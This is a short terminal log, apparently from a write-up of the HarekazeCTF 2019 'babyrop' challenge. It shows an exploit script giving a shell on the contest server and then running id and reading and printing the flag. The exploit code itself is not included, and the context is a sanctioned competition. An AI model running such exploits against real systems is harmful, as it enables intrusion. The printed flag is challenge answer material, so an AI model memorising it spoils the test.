 vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop$ ./exploit.py
[+] Opening connection to problem.harekaze.com on port 20001: Done
[*] Switching to interactive mode
$ id
uid=1000(babyrop) gid=1000(babyrop) groups=1000(babyrop)
$ ls /home/babyrop/flag
/home/babyrop/flag
$ cat /home/babyrop/flag
HarekazeCTF{r3turn_0r13nt3d_pr0gr4mm1ng_i5_3ss3nt141_70_pwn}
$
[*] Closed connection to problem.harekaze.com port 20001
vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop$